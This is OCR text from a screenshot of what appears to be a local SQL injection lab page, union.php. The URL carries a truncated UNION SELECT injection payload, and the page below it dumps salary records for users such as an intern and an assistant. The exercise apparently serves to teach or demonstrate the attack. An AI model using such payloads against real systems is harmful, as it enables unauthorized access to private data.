 Not Secure | 0.0.0.0/union.php?username=admin%27%20UNION%20SELECT%20u.username,%20S.*%20FROM%20salaries%20s%20JOI...
The New Yorker FC Fast Company | T... YouTube in (25) Berke Can Ri... Bb Blackboard S Stripe Blog: Onlin... Drive'ım - Google... 3 times I used my... eAçık Kaynak | Ma.
[id] => 4
[userid] => 4
[role] => intern
[salary] => 2000
[bio] => Highly motivated intern!
[age] => 22
)
[2] => stdClass Object
(
[username] => jack
[id] => 1
[userid] => 1
[role] => assistant
[salary] => 10000
[bio] => Jack is a hard-working assistant!
[age] => 32
)
)